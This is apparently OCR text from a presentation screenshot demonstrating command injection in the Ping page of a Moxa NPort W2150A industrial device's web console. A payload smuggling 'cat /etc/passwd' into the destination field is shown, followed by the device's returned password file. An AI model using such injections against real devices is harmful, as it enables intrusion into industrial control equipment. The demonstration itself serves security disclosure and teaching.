 Chrome File Edit View History Bookmarks People Window Help Sat 5:12 PM presentation
NPort Web Console EKI-1522-BE Web Server Lantronix Web Manager
Not Secure 192.168.178.234/index.asp
Lantronix EDS2100 EKI-1522 Moxa W2150A
MOXA Total Solution for Industrial Device Networking www.moxa.com
Model - NPortW2150A IP - 192.168.178.234 MAC Address - 00:90:E8:49:8B:05
Name - Serial No. - 4035 Firmware - 2.1 Build 17112017
Location -
Ping Destination
Destination 127.0.0.1 -c 1; cat /etc/passwd; echo
Activate
- Main Menu
Overview
Wizard
Basic Settings
- Network Settings
- Serial Port Settings
- System Management
- Misc. Network Settings
- Auto Warning Settings
- Maintenance
Console Settings
Ping
Firmware Upgrade
Configuration Import
Configuration Export
Load Factory Default
Change Password
- Certificate
- System Monitoring
- Restart
goahead
WEBSERVER
Best viewed with IE 5 above at
resolution 1024 x 768
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.774 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.774/0.774/0.774 ms
root:x:0:0:root:/root:/bin/false
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/bin/false
gdm:x:42:42::/var/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
named:x:70:70:Named:/var/named:/bin/false
pcap:x:77:77::/var/arpwatch:/bin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
junkbust:x:73:73::/etc/junkbuster:/bin/bash